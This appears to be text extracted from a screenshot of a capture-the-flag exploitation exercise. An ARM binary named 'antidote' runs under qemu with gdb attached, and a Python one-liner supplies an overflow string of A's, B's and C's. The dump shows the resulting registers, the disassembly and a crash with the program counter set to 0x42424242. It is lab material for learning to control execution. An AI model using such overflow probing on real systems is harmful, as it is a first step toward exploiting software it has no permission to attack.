 ❯ qemu-arm -g 1234 -L /usr/arm-linux-gnueabihf ./antidote
Bzzzzzzz... Bzzzzzzzzzzzzzzz... Damn those bugs!
Come on, hurry up analyzing that bug's DNA! I can't wait to get out of here!
Careful there! That hurt!
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBCCCCCCCCCC
CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC
CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC
❯ python -c 'print "A"*220 + "B" * 4 + "C"*200'
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBCCCCCCCCCC
CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC
CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC
~ ✔
Register group: general
r0 0x0 0 r1 0xfffeef93 -69741
r2 0x0 0 r3 0x0 0
r4 0x0 0 r5 0x0 0
r6 0x0 0 r7 0x0 0
r8 0x0 0 r9 0x0 0
r10 0x10734 67380 r11 0x0 0
r12 0x0 0 sp 0xfffeedb0 0xfffeedb0
lr 0x0 0 pc 0xff7c4a80 0xff7c4a80
cpsr 0x10 16 fpscr 0x0 0
fpsid 0x410430f0 1090793712 fpexc 0x40000000 1073741824
AMAIR0_S 0x0 0 AFSR0_EL1 0x0 0
AMAIR1_S 0x0 0 VBAR_S 0x0 0
AFSR1_EL1 0x0 0 DBGDIDR 0x3515f021 890630177
VPIDR_S 0x412fc0f1 1093648625 DBGDSAR 0x0 0
VTTBR 0x0 0 DBGBVR 0x0 0
DBGBCR 0x0 0 DBGWVR 0x0 0
VMPIDR_S 0x80000000 -2147483648 TCR_EL2_S 0x0 0
>0xff7c4a80 ldr r10, [pc, #148] ; 0xff7c4b1c
0xff7c4a84 ldr r4, [pc, #148] ; 0xff7c4b20
0xff7c4a88 mov r0, sp
0xff7c4a8c blx 0xff7c5190
0xff7c4a90 add r6, pc, #132 ; 0x84
0xff7c4a94 add r10, r10, r6
0xff7c4a98 ldr r4, [r10, r4]
0xff7c4a9c mov r6, r0
0xff7c4aa0 ldr r1, [sp]
0xff7c4aa4 add r2, sp, #4
0xff7c4aa8 cmp r4, #0
0xff7c4aac bne 0xff7c4ad0
0xff7c4ab0 add r3, r2, r1, lsl #2
0xff7c4ab4 add r3, r3, #4
0xff7c4ab8 ldr r0, [pc, #108] ; 0xff7c4b2c
0xff7c4abc ldr r0, [r10, r0]
0xff7c4ac0 blx 0xff7cfeb0
remote Thread 1.391643 In: L?? PC
(gdb) c
Continuing.
Program received signal SIGSEGV, Segmentation fault.
0x42424242 in ?? ()
Cannot access memory at address 0x42424242
(gdb)